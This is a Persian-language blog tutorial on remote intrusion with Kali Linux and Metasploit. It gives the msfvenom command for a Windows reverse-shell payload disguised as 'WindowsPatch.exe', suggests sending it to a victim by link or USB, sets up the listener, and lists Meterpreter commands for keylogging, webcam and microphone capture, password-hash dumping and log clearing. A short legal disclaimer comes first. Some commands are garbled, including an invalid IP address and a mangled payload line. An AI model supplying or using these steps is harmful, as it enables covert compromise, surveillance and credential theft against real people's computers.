نفوذ به سیستم ها-کالی لینوکس+تست نفوذ
mba

11 شهریور 1400
دسته بندی هک و امنیت
سلام
در ادامه پست قبلی
دوستان توجه داشته باشند در فضای مجازی هر اقدامی ردی برجا میذاره انجام اقدامات خلاف قانون میتونه عواقب بدی داشته باشه این اموزش جهت ارتقا امنیت
کابران هستش رو سیستم های خودتو تست کنید دنبال دردسر نباشیدیعنی این روش تست نفوذهست
یادگیری این روشها باعث میشه بفهمیم که تو فضای مجازی هکرهای کلاه سیاه یا به اصلاح اونایی که میخان از اطلاعات مون سو استفاده کنن چطور و از چه روشهایی برای هک سیستم های ما استفاده میکنن
خب برای هک سیستم مقصد لازمه کالی لینوکس هم داشته باشید که بهترین پیشنها نصب لینوکس نسخه کالی تو ماشین مجازی هست اینم لینکش vmware
زمانیکه یه ای پی رو گرفتیم پست قبلی منظورمه -- میتونیم وضعیت روشن بودن سیستم رو بررسی کنیم در کالی و ترمینال با دستور nmap -sp میتونیم بفهمیم که سیستم مقصد روشنه یا نه این عکس

خب میبیند که نوشته سیستم آنلاین هست
بعد برای نفوذ به سیستم مقصد باید یه اسپلویت بسازیم فقط چند قدم
ترمینال کالی رو باز کنید اگه مخزن های کالی اپدیت باشه مشکلی نیست ولی اگه نباشه برای استفاده از کنسول اسپلویت باید قبل از اجرا چند دستور رو وارد کننید
اتدا یه فایل جهت نفوذ به سیستم قربانی میسازیم فقط با یه خط همین خط
ترمینال کالی
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.299.129 LPORT=4444 -f exe > /root/Desktop/WindowsPatch.exe
ای پی بالایی ای پی همون سیستم خودمون و یا کالی هستش که دستور ساخت فایل در دسکتاپ رو دادیم با پارامتر ای پی و پورتی که خودمون تعیین میکنیم
خوب این فایل که ساخته شد میتونید با همون روش قبلی که توی ایــــن پست توضیح دادم بفرستید به قربانی یا اصلا همینطوری لینک بدید با با فلش بریزید و سیستم مقصد
بعد>>>>ادامه
اگه کالی شما اپدیت هست نمیخاد این دستورات رو بزنید هدف اسپلویت msfconsole هست
#/etc/init.d/postgresql
service --status-all
service postgresql start
service postgresql status
#/usr/bin/msfconsole
msfdb init
msfconsole
msf > db_status
پس از استارت msfconsole رو در ترمینال وارد کنید اگه استات بشه مانند شکل زیر یه طرح خرگوش نمایش داده میشه
اگه تصاویر واضح نیستن خواستید همشونو داخل یه زیپ میزارم

خب حالا شروع به تایپ این دستور کنید----
use multi/handler
خط بعدی
set PAYLOAD windows/meteredpreter//reverse_tcpshow options
حالا وقتی اخرین دستور یعنی خط بالایی رو تایپ کردی و ینتر رو زدی
این صفحه میاد و دو خط مینویسی باز کردن پورت و ای پی
set LHOST ip kali
set LPORT port

الان سیستم در حالت اماده باش داره چک میکنه به محض کلیک همانند تصویر بالا مینویسه session1 opend
الان میتونید هر کاری بکنید مثلا بالا نوشتم sysinfo و اطلاعات سیستم رو داده
در یه ویندوز دایرکتوری گرفتم و بعد یه پوشه اضافه کردم که بلافاصله اونو نشون داد ببنید
برای انجام عملیات در این محیط این کدهای مربوط به اسپلویت این دستورات هستن
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
help Help menu
info Displays information about a Post module
irb Drop into irb scripting mode
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use Deprecated alias for 'load'
uuid Get the UUID for the current session
write Writes data to a channel
Stdapi: File system Commands
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
show_mount List all mount points/logical drives
upload Upload a file or directory
Stdapi: Networking Commands
===========================
Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current process
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as
kill Terminate a process
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target process
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
------- -----------
enumdesktops List all accessible desktops and window stations
getdesktop Get the current meterpreter desktop
idletime Returns the number of seconds the remote user has been idle
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
ayromloo,ayromloo.ir,اموزش هک,اموزش هک قانونمند,ایرملو,برنامه نویسی,ترمینال لینوکس,تست نفوذ,نفوذ به کامپیوتر,هک ip,هک ای پی,هک اینترنت,هک و امنیت ,ویندوز,هک پسورد,هک گوشی,هکر کلاسفیدکالی لینوکس,سایت محمدباقر آیرملو,Web Design Ayromloo,backend developer Ayromloo
برای ارسال نظر شما باید ابتدا وارد حساب کاربری خود شوید.

نظرات